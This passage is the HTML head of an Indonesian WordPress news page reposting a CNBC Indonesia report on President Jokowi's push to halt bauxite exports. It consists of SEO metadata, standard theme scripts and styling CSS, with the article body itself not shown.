

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pushep.or.id/jokowi-setop-ekspor-bauksit-siap-siap-tekanan-pasar-dunia/
body_size: 20130
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="id"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="id"> <![endif]--> <!--[if gt IE 8]><!--><html lang="id"> <!--<![endif]--><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://pushep.or.id/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="https://pushep.or.id/wp-content/uploads/2020/04/favicon.ico"><link data-optimized="1" media="all" href="https://pushep.or.id/wp-content/litespeed/css/dd49f1ffd076cdbc4f07f78e8ca88bba.css?ver=88bba" rel="stylesheet"><link data-optimized="1" media="screen" href="https://pushep.or.id/wp-content/litespeed/css/33348a724e7f64f9fa2ba0d5155057ab.css?ver=057ab" rel="stylesheet"><title>Jokowi Setop Ekspor Bauksit, Siap-siap Tekanan Pasar Dunia! | PUSHEP</title><link rel="canonical" href="https://pushep.or.id/jokowi-setop-ekspor-bauksit-siap-siap-tekanan-pasar-dunia/" /><meta property="og:locale" content="id_ID" /><meta property="og:type" content="article" /><meta property="og:title" content="Jokowi Setop Ekspor Bauksit, Siap-siap Tekanan Pasar Dunia! | PUSHEP" /><meta property="og:description" content="&nbsp; Jakarta, CNBC Indonesia &#8211; Presiden Joko Widodo (Jokowi) meminta agar ekspor bauksit disetop mulai tahun depan. Permintaan itu lebih cepat dibandingkan ketentuan di dalam Undang-Undang Nomor 3 Tahun 2020 tentang Pertambangan Mineral dan Batu Bara (UU Minerba). Di dalam beleid itu diatur ekspor mineral yang belum dimurnikan seperti konsentrat dibatasi hanya tiga tahun sejak [&hellip;]" /><meta property="og:url" content="https://pushep.or.id/jokowi-setop-ekspor-bauksit-siap-siap-tekanan-pasar-dunia/" /><meta property="og:site_name" content="PUSHEP" /><meta property="article:publisher" content="https://www.facebook.com/Pushep-Pusat-Studi-Hukum-Energi-Pertambangan-754544934564176/" /><meta property="article:author" content="https://www.facebook.com/hukumenergi" /><meta property="article:published_time" content="2021-11-27T12:02:34+00:00" /><meta property="og:image" content="https://pushep.or.id/wp-content/uploads/2021/11/unit-bisnis-pengelolaan-ubp-bauksit-pt-antam-yang-berlokasi-di-kecataman-tayan-kalimantan-barat-dok-esdm_169.jpg" /><meta property="og:image:width" content="715" /><meta property="og:image:height" content="404" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="PUSHEP" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@https://twitter.com/hukumenergi" /><meta name="twitter:site" content="@hukumenergi" /><meta name="twitter:label1" content="Ditulis oleh" /><meta name="twitter:data1" content="PUSHEP" /><meta name="twitter:label2" content="Estimasi waktu membaca" /><meta name="twitter:data2" content="2 menit" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://pushep.or.id/jokowi-setop-ekspor-bauksit-siap-siap-tekanan-pasar-dunia/#article","isPartOf":{"@id":"https://pushep.or.id/jokowi-setop-ekspor-bauksit-siap-siap-tekanan-pasar-dunia/"},"author":{"name":"PUSHEP","@id":"https://pushep.or.id/#/schema/person/5b2518dcb776c1207fdf1952082cd1b5"},"headline":"Jokowi Setop Ekspor Bauksit, Siap-siap Tekanan Pasar Dunia!","datePublished":"2021-11-27T12:02:34+00:00","mainEntityOfPage":{"@id":"https://pushep.or.id/jokowi-setop-ekspor-bauksit-siap-siap-tekanan-pasar-dunia/"},"wordCount":332,"publisher":{"@id":"https://pushep.or.id/#organization"},"image":{"@id":"https://pushep.or.id/jokowi-setop-ekspor-bauksit-siap-siap-tekanan-pasar-dunia/#primaryimage"},"thumbnailUrl":"https://pushep.or.id/wp-content/uploads/2021/11/unit-bisnis-pengelolaan-ubp-bauksit-pt-antam-yang-berlokasi-di-kecataman-tayan-kalimantan-barat-dok-esdm_169.jpg","keywords":["Jokowi","Bauksit","Nikel"],"articleSection":["Berita"],"inLanguage":"id"},{"@type":"WebPage","@id":"https://pushep.or.id/jokowi-setop-ekspor-bauksit-siap-siap-tekanan-pasar-dunia/","url":"https://pushep.or.id/jokowi-setop-ekspor-bauksit-siap-siap-tekanan-pasar-dunia/","name":"Jokowi Setop Ekspor Bauksit, Siap-siap Tekanan Pasar Dunia! | PUSHEP","isPartOf":{"@id":"https://pushep.or.id/#website"},"primaryImageOfPage":{"@id":"https://pushep.or.id/jokowi-setop-ekspor-bauksit-siap-siap-tekanan-pasar-dunia/#primaryimage"},"image":{"@id":"https://pushep.or.id/jokowi-setop-ekspor-bauksit-siap-siap-tekanan-pasar-dunia/#primaryimage"},"thumbnailUrl":"https://pushep.or.id/wp-content/uploads/2021/11/unit-bisnis-pengelolaan-ubp-bauksit-pt-antam-yang-berlokasi-di-kecataman-tayan-kalimantan-barat-dok-esdm_169.jpg","datePublished":"2021-11-27T12:02:34+00:00","breadcrumb":{"@id":"https://pushep.or.id/jokowi-setop-ekspor-bauksit-siap-siap-tekanan-pasar-dunia/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://pushep.or.id/jokowi-setop-ekspor-bauksit-siap-siap-tekanan-pasar-dunia/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://pushep.or.id/jokowi-setop-ekspor-bauksit-siap-siap-tekanan-pasar-dunia/#primaryimage","url":"https://pushep.or.id/wp-content/uploads/2021/11/unit-bisnis-pengelolaan-ubp-bauksit-pt-antam-yang-berlokasi-di-kecataman-tayan-kalimantan-barat-dok-esdm_169.jpg","contentUrl":"https://pushep.or.id/wp-content/uploads/2021/11/unit-bisnis-pengelolaan-ubp-bauksit-pt-antam-yang-berlokasi-di-kecataman-tayan-kalimantan-barat-dok-esdm_169.jpg","width":715,"height":404},{"@type":"BreadcrumbList","@id":"https://pushep.or.id/jokowi-setop-ekspor-bauksit-siap-siap-tekanan-pasar-dunia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pushep.or.id/"},{"@type":"ListItem","position":2,"name":"Jokowi Setop Ekspor Bauksit, Siap-siap Tekanan Pasar Dunia!"}]},{"@type":"WebSite","@id":"https://pushep.or.id/#website","url":"https://pushep.or.id/","name":"PUSHEP","description":"Pusat Studi Hukum Energi dan Pertambangan","publisher":{"@id":"https://pushep.or.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pushep.or.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://pushep.or.id/#organization","name":"PUSHEP - Pusat Studi Hukum Energi dan Pertambangan","url":"https://pushep.or.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://pushep.or.id/#/schema/logo/image/","url":"https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png","contentUrl":"https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png","width":272,"height":90,"caption":"PUSHEP - Pusat Studi Hukum Energi dan Pertambangan"},"image":{"@id":"https://pushep.or.id/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Pushep-Pusat-Studi-Hukum-Energi-Pertambangan-754544934564176/","https://x.com/hukumenergi","https://www.instagram.com/hukumenergi"]},{"@type":"Person","@id":"https://pushep.or.id/#/schema/person/5b2518dcb776c1207fdf1952082cd1b5","name":"PUSHEP","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://pushep.or.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/95b46e8434ca3eb342ad70541903dd6f6407199d805bbc4d54a49b33b4c25661?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/95b46e8434ca3eb342ad70541903dd6f6407199d805bbc4d54a49b33b4c25661?s=96&d=mm&r=g","caption":"PUSHEP"},"description":"Pusat Studi Hukum Energi dan Pertambangan (PUSHEP) adalah organisasi masyarakat sipil yang memfokuskan pada kegiatan studi dan advokasi di bidang hukum energi dan pertambangan","sameAs":["https://pushep.or.id","https://www.facebook.com/hukumenergi","https://instagram.com/hukumenergi","https://x.com/https://twitter.com/hukumenergi"],"url":"https://pushep.or.id/author/pushep/"}]}</script> <link rel='dns-prefetch' href='//translate.google.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="PUSHEP &raquo; Feed" href="https://pushep.or.id/feed/" /> <!--[if lt IE 9]><link rel='stylesheet' id='vc_lte_ie9-css' href='https://pushep.or.id/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' /> <![endif]--> <script type="text/javascript" id="jquery-core-js-extra">var ctf = {"ajax_url":"https:\/\/pushep.or.id\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" src="https://pushep.or.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" id="ecs_ajax_load-js-extra">var ecs_ajax_params = {"ajaxurl":"https:\/\/pushep.or.id\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"jokowi-setop-ekspor-bauksit-siap-siap-tekanan-pasar-dunia\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};</script> <link rel="https://api.w.org/" href="https://pushep.or.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pushep.or.id/wp-json/wp/v2/posts/10056" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pushep.or.id/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://pushep.or.id/?p=10056' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pushep.or.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpushep.or.id%2Fjokowi-setop-ekspor-bauksit-siap-siap-tekanan-pasar-dunia%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pushep.or.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpushep.or.id%2Fjokowi-setop-ekspor-bauksit-siap-siap-tekanan-pasar-dunia%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.170.0" /> <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script> <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdwGlobal = {"adminUrl":"https:\/\/pushep.or.id\/wp-admin\/","wpRestNonce":"a08d6e3749","wpRestUrl":"https:\/\/pushep.or.id\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/pushep.or.id\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="https:\/\/pushep.or.id\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="6";
var td_please_wait="Mohon Tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="92de570185";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>@font-face {
                                      font-family: "Primanova Regular";
                                      src: local("Primanova Regular"), url("https://pushep.or.id/wp-content/uploads/2020/04/proximanova-regular-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Primanova Thin";
                                      src: local("Primanova Thin"), url("https://pushep.or.id/wp-content/uploads/2020/04/proxima_nova_thin-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Primanova Bold";
                                      src: local("Primanova Bold"), url("") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(216,216,216,0);
    }
    .td-top-border {
        border-color: rgba(216,216,216,0) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(216,216,216,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(216,216,216,0);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #dd3333;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #bd5ed1 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #bd5ed1;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #bd5ed1;
    }

    
    .td-header-main-menu {
        background-color: #1e73be;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #efefef;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(74,188,226,0.01);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00aced;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.61);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.61)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.61) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.61)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #1e73be;
    }

    
    .mfp-content .td-login-button {
        background-color: #e8e120;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #bd5ed1;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #000000;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #ffffff;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #ffffff;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #ffffff;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
